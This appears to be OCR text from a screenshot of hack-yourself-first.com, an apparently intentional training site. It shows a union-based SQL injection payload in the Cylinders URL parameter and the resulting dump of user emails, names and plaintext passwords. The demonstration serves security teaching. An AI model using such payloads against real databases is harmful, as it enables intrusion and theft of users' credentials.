 Supercars with a V6 engine layo
Supercars with a V6' OR 1=1 UN
https://hack-yourself-first.com/CarsByCylinders?Cylinders=V6%27+OR+1%3d1+UNION+ALL+SELECT+%271%27+As+t,Concat(Email,+%27--+%27,+Firstname,+%27--+%27,Password)...
Supercar Showdown Leaderboard Register Log in Search
Supercars with a V6' OR 1=1 UNION ALL SELECT '1' As t,Concat(Email, '-- ',
Firstname, '-- ',Password) COLLATE database_default FROM UserProfile--
engine layout
123@gmail.com-- E--
Qwert4321
View
1234@1234.com--
abcd-- 12341234
View
1234@gmail.com--
E-- 123456789
View
12345@1234.com--
abcd-- 123412346
View